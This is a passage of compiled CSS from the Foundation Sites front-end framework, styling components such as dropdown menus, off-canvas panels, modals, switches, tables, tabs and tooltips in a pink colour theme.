  border-color: transparent #fc6a77 transparent transparent;
  border-right-style: solid;
  border-left-width: 0;
}
/* line 44, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 5px;
  border-color: transparent transparent transparent #fc6a77;
  border-left-style: solid;
  border-right-width: 0;
}
/* line 194, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu .is-dropdown-submenu {
  margin-top: -1px;
}
/* line 199, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu > li {
  width: 100%;
}
/* line 205, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu:not(.js-dropdown-nohover) > .is-dropdown-submenu-parent:hover > .is-dropdown-submenu, .is-dropdown-submenu.js-dropdown-active {
  display: block;
}

/* line 41, ../../../vendor/foundation-sites/scss/components/_label.scss */
.label {
  display: inline-block;
  padding: 0.33333rem 0.5rem;
  font-size: 0.8rem;
  line-height: 1;
  white-space: nowrap;
  cursor: default;
  border-radius: 0;
  background: #fc6a77;
  color: #fefefe;
}
/* line 49, ../../../vendor/foundation-sites/scss/components/_label.scss */
.label.secondary {
  background: #fc6a77;
  color: #0a0a0a;
}
/* line 49, ../../../vendor/foundation-sites/scss/components/_label.scss */
.label.success {
  background: #3adb76;
  color: #fefefe;
}
/* line 49, ../../../vendor/foundation-sites/scss/components/_label.scss */
.label.warning {
  background: #ffae00;
  color: #fefefe;
}
/* line 49, ../../../vendor/foundation-sites/scss/components/_label.scss */
.label.alert {
  background: #cc4b37;
  color: #fefefe;
}

/* line 70, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: nowrap;
}
/* line 73, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object img {
  max-width: none;
}
/* line 78, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object.stack-for-small {
  flex-wrap: wrap;
}
@media screen and (max-width: 39.9375em) {
  /* line 83, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
  .media-object.stack-for-small .media-object-section {
    padding: 0;
    padding-bottom: 1rem;
    flex-basis: 100%;
    max-width: 100%;
  }
  /* line 64, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
  .media-object.stack-for-small .media-object-section img {
    width: 100%;
  }
}

/* line 90, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object-section {
  flex: 0 0 auto;
}
/* line 42, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object-section:first-child {
  padding-right: 1rem;
}
/* line 46, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object-section:last-child:not(:nth-child(2)) {
  padding-left: 1rem;
}
/* line 95, ../../../vendor/foundation-sites/scss/components/_media-object.scss */
.media-object-section.main-section {
  flex: 1 1 0px;
}

/* line 46, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
html,
body {
  height: 100%;
}

/* line 51, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas-wrapper {
  width: 100%;
  overflow-x: hidden;
  position: relative;
  backface-visibility: hidden;
  -webkit-overflow-scrolling: auto;
}

/* line 59, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas-wrapper-inner {
  position: relative;
  width: 100%;
  transition: transform 0.5s ease;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.off-canvas-wrapper-inner::before, .off-canvas-wrapper-inner::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.off-canvas-wrapper-inner::after {
  clear: both;
}

/* line 67, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas-content,
.off-canvas-content {
  min-height: 100%;
  background: #fefefe;
  transition: transform 0.5s ease;
  backface-visibility: hidden;
  z-index: 1;
  padding-bottom: 0.1px;
  box-shadow: 0 0 10px rgba(10, 10, 10, 0.5);
}

/* line 82, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.js-off-canvas-exit {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(254, 254, 254, 0.25);
  cursor: pointer;
  transition: background 0.5s ease;
}

/* line 156, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas {
  position: absolute;
  background: #e6e6e6;
  z-index: -1;
  max-height: 100%;
  overflow-y: auto;
  transform: translateX(0);
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .off-canvas {
  outline: 0;
}
/* line 159, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas.position-left {
  left: -250px;
  top: 0;
  width: 250px;
}
/* line 124, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.is-open-left {
  transform: translateX(250px);
}
/* line 160, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.off-canvas.position-right {
  right: -250px;
  top: 0;
  width: 250px;
}
/* line 124, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
.is-open-right {
  transform: translateX(-250px);
}

@media screen and (min-width: 40em) {
  /* line 167, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-left.reveal-for-medium {
    left: 0;
    z-index: auto;
    position: fixed;
  }
  /* line 147, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-left.reveal-for-medium ~ .off-canvas-content {
    margin-left: 250px;
  }

  /* line 171, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-right.reveal-for-medium {
    right: 0;
    z-index: auto;
    position: fixed;
  }
  /* line 147, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-right.reveal-for-medium ~ .off-canvas-content {
    margin-right: 250px;
  }
}
@media screen and (min-width: 64em) {
  /* line 167, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-left.reveal-for-large {
    left: 0;
    z-index: auto;
    position: fixed;
  }
  /* line 147, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-left.reveal-for-large ~ .off-canvas-content {
    margin-left: 250px;
  }

  /* line 171, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-right.reveal-for-large {
    right: 0;
    z-index: auto;
    position: fixed;
  }
  /* line 147, ../../../vendor/foundation-sites/scss/components/_off-canvas.scss */
  .position-right.reveal-for-large ~ .off-canvas-content {
    margin-right: 250px;
  }
}
/* line 152, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit {
  position: relative;
}

/* line 156, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-container {
  position: relative;
  margin: 0;
  overflow: hidden;
  list-style: none;
}

/* line 160, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-slide {
  width: 100%;
  max-height: 100%;
}
/* line 72, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-slide.no-motionui.is-active {
  top: 0;
  left: 0;
}

/* line 164, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-figure {
  margin: 0;
}

/* line 168, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-image {
  margin: 0;
  width: 100%;
  max-width: 100%;
}

/* line 172, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 1rem;
  margin-bottom: 0;
  color: #fefefe;
  background-color: rgba(10, 10, 10, 0.5);
}

/* line 176, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-previous, .orbit-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 10;
  padding: 1rem;
  color: #fefefe;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .orbit-previous, [data-whatinput='mouse'] .orbit-next {
  outline: 0;
}
/* line 108, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-previous:hover, .orbit-next:hover, .orbit-previous:active, .orbit-next:active, .orbit-previous:focus, .orbit-next:focus {
  background-color: rgba(10, 10, 10, 0.5);
}

/* line 180, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-previous {
  left: 0;
}

/* line 185, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-next {
  left: auto;
  right: 0;
}

/* line 190, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-bullets {
  position: relative;
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
  text-align: center;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .orbit-bullets {
  outline: 0;
}
/* line 134, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-bullets button {
  width: 1.2rem;
  height: 1.2rem;
  margin: 0.1rem;
  background-color: #cacaca;
  border-radius: 50%;
}
/* line 141, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-bullets button:hover {
  background-color: #8a8a8a;
}
/* line 145, ../../../vendor/foundation-sites/scss/components/_orbit.scss */
.orbit-bullets button.is-active {
  background-color: #8a8a8a;
}

/* line 131, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination {
  margin-left: 0;
  margin-bottom: 1rem;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.pagination::before, .pagination::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.pagination::after {
  clear: both;
}
/* line 68, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination li {
  font-size: 0.875rem;
  margin-right: 0.0625rem;
  border-radius: 0;
  display: none;
}
/* line 79, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination li:last-child, .pagination li:first-child {
  display: inline-block;
}
@media screen and (min-width: 40em) {
  /* line 68, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
  .pagination li {
    display: inline-block;
  }
}
/* line 91, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination a,
.pagination button {
  color: #0a0a0a;
  display: block;
  padding: 0.1875rem 0.625rem;
  border-radius: 0;
}
/* line 98, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination a:hover,
.pagination button:hover {
  background: #e6e6e6;
}
/* line 134, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination .current {
  padding: 0.1875rem 0.625rem;
  background: #fc6a77;
  color: #fefefe;
  cursor: default;
}
/* line 138, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination .disabled {
  padding: 0.1875rem 0.625rem;
  color: #cacaca;
  cursor: not-allowed;
}
/* line 118, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination .disabled:hover {
  background: transparent;
}
/* line 142, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination .ellipsis::after {
  content: '\2026';
  padding: 0.1875rem 0.625rem;
  color: #0a0a0a;
}

/* line 148, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination-previous a::before,
.pagination-previous.disabled::before {
  content: '\00ab';
  display: inline-block;
  margin-right: 0.5rem;
}

/* line 155, ../../../vendor/foundation-sites/scss/components/_pagination.scss */
.pagination-next a::after,
.pagination-next.disabled::after {
  content: '\00bb';
  display: inline-block;
  margin-left: 0.5rem;
}

/* line 43, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress {
  background-color: #cacaca;
  height: 1rem;
  margin-bottom: 1rem;
  border-radius: 0;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress.primary .progress-meter {
  background-color: #fc6a77;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress.secondary .progress-meter {
  background-color: #fc6a77;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress.success .progress-meter {
  background-color: #3adb76;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress.warning .progress-meter {
  background-color: #ffae00;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress.alert .progress-meter {
  background-color: #cc4b37;
}

/* line 56, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress-meter {
  position: relative;
  display: block;
  width: 0%;
  height: 100%;
  background-color: #fc6a77;
}

/* line 61, ../../../vendor/foundation-sites/scss/components/_progress-bar.scss */
.progress-meter-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute;
  margin: 0;
  font-size: 0.75rem;
  font-weight: bold;
  color: #fefefe;
  white-space: nowrap;
}

/* line 102, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider {
  position: relative;
  height: 0.5rem;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
  background-color: #e6e6e6;
  cursor: pointer;
  user-select: none;
  touch-action: none;
}

/* line 107, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider-fill {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  max-width: 100%;
  height: 0.5rem;
  background-color: #cacaca;
  transition: all 0.2s ease-in-out;
}
/* line 43, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider-fill.is-dragging {
  transition: all 0s linear;
}

/* line 112, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider-handle {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  left: 0;
  z-index: 1;
  display: inline-block;
  width: 1.4rem;
  height: 1.4rem;
  background-color: #fc6a77;
  transition: all 0.2s ease-in-out;
  touch-action: manipulation;
  border-radius: 0;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .slider-handle {
  outline: 0;
}
/* line 63, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider-handle:hover {
  background-color: #fb3547;
}
/* line 67, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider-handle.is-dragging {
  transition: all 0s linear;
}

/* line 117, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider.disabled,
.slider[disabled] {
  opacity: 0.25;
  cursor: not-allowed;
}

/* line 123, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider.vertical {
  display: inline-block;
  width: 0.5rem;
  height: 12.5rem;
  margin: 0 1.25rem;
  transform: scale(1, -1);
}
/* line 84, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider.vertical .slider-fill {
  top: 0;
  width: 0.5rem;
  max-height: 100%;
}
/* line 90, ../../../vendor/foundation-sites/scss/components/_slider.scss */
.slider.vertical .slider-handle {
  position: absolute;
  top: 0;
  left: 50%;
  width: 1.4rem;
  height: 1.4rem;
  transform: translateX(-50%);
}

/* line 6, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky-container {
  position: relative;
}

/* line 10, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky {
  position: absolute;
  z-index: 0;
  transform: translate3d(0, 0, 0);
}

/* line 16, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky.is-stuck {
  position: fixed;
  z-index: 5;
}
/* line 20, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky.is-stuck.is-at-top {
  top: 0;
}
/* line 24, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky.is-stuck.is-at-bottom {
  bottom: 0;
}

/* line 29, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky.is-anchored {
  position: absolute;
  left: auto;
  right: auto;
}
/* line 34, ../../../vendor/foundation-sites/scss/components/_sticky.scss */
.sticky.is-anchored.is-at-bottom {
  bottom: 0;
}

/* line 113, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
body.is-reveal-open {
  overflow: hidden;
}

/* line 118, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal-overlay {
  display: none;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1005;
  background-color: rgba(10, 10, 10, 0.45);
  overflow-y: scroll;
}

/* line 123, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal {
  display: none;
  z-index: 1006;
  padding: 1rem;
  border: 1px solid #cacaca;
  background-color: #fefefe;
  border-radius: 0;
  position: relative;
  top: 100px;
  margin-left: auto;
  margin-right: auto;
  overflow-y: auto;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .reveal {
  outline: 0;
}
@media screen and (min-width: 40em) {
  /* line 123, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal {
    min-height: 0;
  }
}
/* line 70, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal .column, .reveal .columns,
.reveal .columns {
  min-width: 0;
}
/* line 76, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal > :last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 40em) {
  /* line 123, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal {
    width: 600px;
    max-width: 75rem;
  }
}
@media screen and (min-width: 40em) {
  /* line 135, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal .reveal {
    left: auto;
    right: auto;
    margin: 0 auto;
  }
}
/* line 143, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal.collapse {
  padding: 0;
}
@media screen and (min-width: 40em) {
  /* line 148, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal.tiny {
    width: 30%;
    max-width: 75rem;
  }
}
@media screen and (min-width: 40em) {
  /* line 149, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal.small {
    width: 50%;
    max-width: 75rem;
  }
}
@media screen and (min-width: 40em) {
  /* line 150, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal.large {
    width: 90%;
    max-width: 75rem;
  }
}
/* line 153, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal.full {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  height: 100vh;
  min-height: 100vh;
  max-width: none;
  margin-left: 0;
  border: 0;
  border-radius: 0;
}
@media screen and (max-width: 39.9375em) {
  /* line 123, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
  .reveal {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    height: 100vh;
    min-height: 100vh;
    max-width: none;
    margin-left: 0;
    border: 0;
    border-radius: 0;
  }
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_reveal.scss */
.reveal.without-overlay {
  position: fixed;
}

/* line 189, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch {
  margin-bottom: 1rem;
  outline: 0;
  position: relative;
  user-select: none;
  color: #fefefe;
  font-weight: bold;
  font-size: 0.875rem;
}

/* line 194, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-input {
  opacity: 0;
  position: absolute;
}

/* line 199, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-paddle {
  background: #cacaca;
  cursor: pointer;
  display: block;
  position: relative;
  width: 4rem;
  height: 2rem;
  transition: all 0.25s ease-out;
  border-radius: 0;
  color: inherit;
  font-weight: inherit;
}
/* line 96, ../../../vendor/foundation-sites/scss/components/_switch.scss */
input + .switch-paddle {
  margin: 0;
}
/* line 101, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-paddle::after {
  background: #fefefe;
  content: '';
  display: block;
  position: absolute;
  height: 1.5rem;
  left: 0.25rem;
  top: 0.25rem;
  width: 1.5rem;
  transition: all 0.25s ease-out;
  transform: translate3d(0, 0, 0);
  border-radius: 0;
}
/* line 116, ../../../vendor/foundation-sites/scss/components/_switch.scss */
input:checked ~ .switch-paddle {
  background: #fc6a77;
}
/* line 119, ../../../vendor/foundation-sites/scss/components/_switch.scss */
input:checked ~ .switch-paddle::after {
  left: 2.25rem;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] input:focus ~ .switch-paddle {
  outline: 0;
}

/* line 204, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-active, .switch-inactive {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

/* line 209, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-active {
  left: 8%;
  display: none;
}
/* line 141, ../../../vendor/foundation-sites/scss/components/_switch.scss */
input:checked + label > .switch-active {
  display: block;
}

/* line 215, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch-inactive {
  right: 15%;
}
/* line 150, ../../../vendor/foundation-sites/scss/components/_switch.scss */
input:checked + label > .switch-inactive {
  display: none;
}

/* line 171, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.tiny .switch-paddle {
  width: 3rem;
  height: 1.5rem;
  font-size: 0.625rem;
}
/* line 177, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.tiny .switch-paddle::after {
  width: 1rem;
  height: 1rem;
}
/* line 182, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.tiny input:checked ~ .switch-paddle::after {
  left: 1.75rem;
}

/* line 171, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.small .switch-paddle {
  width: 3.5rem;
  height: 1.75rem;
  font-size: 0.75rem;
}
/* line 177, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.small .switch-paddle::after {
  width: 1.25rem;
  height: 1.25rem;
}
/* line 182, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.small input:checked ~ .switch-paddle::after {
  left: 2rem;
}

/* line 171, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.large .switch-paddle {
  width: 5rem;
  height: 2.5rem;
  font-size: 1rem;
}
/* line 177, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.large .switch-paddle::after {
  width: 2rem;
  height: 2rem;
}
/* line 182, ../../../vendor/foundation-sites/scss/components/_switch.scss */
.switch.large input:checked ~ .switch-paddle::after {
  left: 2.75rem;
}

/* line 209, ../../../vendor/foundation-sites/scss/components/_table.scss */
table {
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 0;
}
/* line 64, ../../../vendor/foundation-sites/scss/components/_table.scss */
thead,
tbody,
tfoot {
  border: 1px solid #f1f1f1;
  background-color: #ffffff;
}

/* line 72, ../../../vendor/foundation-sites/scss/components/_table.scss */
caption {
  font-weight: bold;
  padding: 0.5rem 0.625rem 0.625rem;
}

/* line 78, ../../../vendor/foundation-sites/scss/components/_table.scss */
thead,
tfoot {
  background: #f8f8f8;
  color: #0a0a0a;
}
/* line 84, ../../../vendor/foundation-sites/scss/components/_table.scss */
thead tr,
tfoot tr {
  background: transparent;
}
/* line 89, ../../../vendor/foundation-sites/scss/components/_table.scss */
thead th,
thead td,
tfoot th,
tfoot td {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}

/* line 102, ../../../vendor/foundation-sites/scss/components/_table.scss */
tbody tr:nth-child(even) {
  background-color: #ffffff;
}
/* line 115, ../../../vendor/foundation-sites/scss/components/_table.scss */
tbody th,
tbody td {
  padding: 0.5rem 0.625rem 0.625rem;
}

@media screen and (max-width: 63.9375em) {
  /* line 188, ../../../vendor/foundation-sites/scss/components/_table.scss */
  table.stack thead {
    display: none;
  }
  /* line 193, ../../../vendor/foundation-sites/scss/components/_table.scss */
  table.stack tfoot {
    display: none;
  }
  /* line 197, ../../../vendor/foundation-sites/scss/components/_table.scss */
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block;
  }
  /* line 203, ../../../vendor/foundation-sites/scss/components/_table.scss */
  table.stack td {
    border-top: 0;
  }
}

/* line 219, ../../../vendor/foundation-sites/scss/components/_table.scss */
table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto;
}

/* line 153, ../../../vendor/foundation-sites/scss/components/_table.scss */
table.hover tr:hover {
  background-color: #ffffff;
}
/* line 159, ../../../vendor/foundation-sites/scss/components/_table.scss */
table.hover tr:nth-of-type(even):hover {
  background-color: #ffffff;
}

/* line 227, ../../../vendor/foundation-sites/scss/components/_table.scss */
.table-scroll {
  overflow-x: auto;
}
/* line 230, ../../../vendor/foundation-sites/scss/components/_table.scss */
.table-scroll table {
  width: auto;
}

/* line 116, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs {
  margin: 0;
  list-style-type: none;
  background: #fefefe;
  border: 1px solid #e6e6e6;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.tabs::before, .tabs::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.tabs::after {
  clear: both;
}

/* line 63, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.vertical > li {
  width: auto;
  float: none;
  display: block;
}

/* line 127, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.simple > li > a {
  padding: 0;
}
/* line 130, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.simple > li > a:hover {
  background: transparent;
}

/* line 137, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.primary {
  background: #fc6a77;
}
/* line 140, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.primary > li > a {
  color: #0a0a0a;
}
/* line 143, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs.primary > li > a:hover, .tabs.primary > li > a:focus {
  background: #fc5867;
}

/* line 150, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-title {
  float: left;
}
/* line 74, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-title > a {
  display: block;
  padding: 1.25rem 1.5rem;
  line-height: 1;
  font-size: 0.75rem;
}
/* line 80, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-title > a:hover {
  background: #fefefe;
}
/* line 84, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] {
  background: #e6e6e6;
}

/* line 154, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-content {
  background: #fefefe;
  transition: all 0.5s ease;
  border: 1px solid #e6e6e6;
  border-top: 0;
}

/* line 158, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-content.vertical {
  border: 1px solid #e6e6e6;
  border-left: 0;
}

/* line 162, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-panel {
  display: none;
  padding: 1rem;
}
/* line 110, ../../../vendor/foundation-sites/scss/components/_tabs.scss */
.tabs-panel.is-active {
  display: block;
}

/* line 51, ../../../vendor/foundation-sites/scss/components/_thumbnail.scss */
.thumbnail {
  border: solid 4px #fefefe;
  box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2);
  display: inline-block;
  line-height: 0;
  max-width: 100%;
  transition: box-shadow 200ms ease-out;
  border-radius: 0;
  margin-bottom: 1rem;
}
/* line 44, ../../../vendor/foundation-sites/scss/components/_thumbnail.scss */
.thumbnail:hover, .thumbnail:focus {
  box-shadow: 0 0 6px 1px rgba(252, 106, 119, 0.5);
}

/* line 38, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.title-bar {
  background: #0a0a0a;
  color: #fefefe;
  padding: 0.5rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
/* line 52, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.title-bar .menu-icon {
  margin-left: 0.25rem;
  margin-right: 0.5rem;
}

/* line 60, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.title-bar-left,
.title-bar-right {
  flex: 1 1 0px;
}

/* line 65, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.title-bar-right {
  text-align: right;
}

/* line 80, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.title-bar-title {
  font-weight: bold;
  vertical-align: middle;
  display: inline-block;
}

/* line 86, ../../../vendor/foundation-sites/scss/components/_title-bar.scss */
.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 20px;
  height: 16px;
}
/* line 79, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon.dark::after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background: #0a0a0a;
  top: 0;
  left: 0;
  box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a;
}
/* line 105, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon.dark:hover::after {
  background: #8a8a8a;
  box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a;
}

/* line 97, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
.has-tip {
  border-bottom: dotted 1px #8a8a8a;
  font-weight: bold;
  position: relative;
  display: inline-block;
  cursor: help;
}

/* line 101, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
.tooltip {
  background-color: #0a0a0a;
  color: #fefefe;
  font-size: 80%;
  padding: 0.75rem;
  position: absolute;
  z-index: 10;
  top: calc(100% + 0.6495rem);
  max-width: 10rem !important;
  border-radius: 0;
}
/* line 64, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
.tooltip::before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  border-color: transparent transparent #0a0a0a;
  border-bottom-style: solid;
  border-top-width: 0;
  bottom: 100%;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
/* line 72, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
.tooltip.top::before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  border-color: #0a0a0a transparent transparent;
  border-top-style: solid;
  border-bottom-width: 0;
  top: 100%;
